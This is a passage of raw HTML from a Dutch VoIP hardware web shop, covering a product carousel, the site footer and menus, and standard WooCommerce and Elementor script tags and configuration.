width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/72677640_6555356541-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/72677640_6555356541-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/72677640_6555356541-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/72677640_6555356541-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/72677640_6555356541-1.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/jabra-panacast-wall-mount/">Jabra PanaCast Wall Mount</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>35,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Een standaard die gebruik kan worden om de Jabra PanaCast aan de muur te monteren. Ideaal om de PanaCast permanent</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/jabra-panacast-wall-mount/" data-key="7bd4dba125" data-product-id="60126" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60126" data-product_sku="14207-57" aria-label="Add &ldquo;Jabra PanaCast Wall Mount&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/jabra-panacast-wall-mount/"
class="open-quick-view quick-view-button"
data-id="60126">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60181 status-publish first instock product_cat-overige-producten product_tag-systeem-hardware has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="60181"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/netvoedingskabel-mivoice-office-415-430-smbc/" class="product-image-link">
<img
width="200" height="150" src="https://voiphardware.eu/wp-content/uploads/2022/03/17465-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/17465-1.jpg 200w, https://voiphardware.eu/wp-content/uploads/2022/03/17465-1-150x113.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/netvoedingskabel-mivoice-office-415-430-smbc/">Netvoedingskabel MiVoice Office 415/430/SMBC</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>4,50</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Hacker Motor TopFuel ECO-X 25C. Type product: Batterij/Accu, Merkcompatibiliteit: Hacker Motor, Component voor: Universeel. Gewicht: 22 g</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/netvoedingskabel-mivoice-office-415-430-smbc/" data-key="7bd4dba125" data-product-id="60181" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60181" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60181" data-product_sku="20350247" aria-label="Add &ldquo;Netvoedingskabel MiVoice Office 415/430/SMBC&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/netvoedingskabel-mivoice-office-415-430-smbc/"
class="open-quick-view quick-view-button"
data-id="60181">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/gigaset-n870/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"VoIP-Telefonie","@id":"https:\/\/voiphardware.eu\/product-categorie\/voip-telefonie\/"}},{"@type":"ListItem","position":3,"item":{"name":"Overige producten","@id":"https:\/\/voiphardware.eu\/product-categorie\/voip-telefonie\/overige-producten\/"}},{"@type":"ListItem","position":4,"item":{"name":"Gigaset Pro N870","@id":"https:\/\/voiphardware.eu\/product\/gigaset-n870\/"}}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":61779,"title":"Gigaset%20Pro%20N870%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/Gigaset-N870-1.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":61779,"title":"Gigaset%20Pro%20N870%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/Gigaset-N870-1.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" 